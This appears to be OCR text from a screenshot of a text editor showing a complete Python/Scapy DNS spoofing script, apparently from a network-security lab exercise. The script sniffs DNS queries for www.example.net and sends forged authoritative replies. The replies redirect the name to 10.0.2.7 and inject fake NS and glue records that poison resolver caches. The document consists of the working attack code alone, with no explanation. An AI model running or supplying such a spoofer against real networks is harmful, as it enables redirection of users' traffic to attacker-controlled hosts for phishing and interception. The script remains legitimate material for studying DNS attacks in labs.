 File Edit View Search Tools Documents Help
Open
#!/usr/bin/python3
from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and b'www.example.net' in pkt[DNS].qd.qname):
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='10.0.2.7')
# The Authority Section
NSsec1 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='ns1.example.net')
NSsec2 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='ns2.example.net')
# The Additional Section
Addsec1 = DNSRR(rrname='ns1.example.net', type='A',
ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns2.example.net', type='A',
ttl=259200, rdata='5.6.7.8')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2, arcount=2,
an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)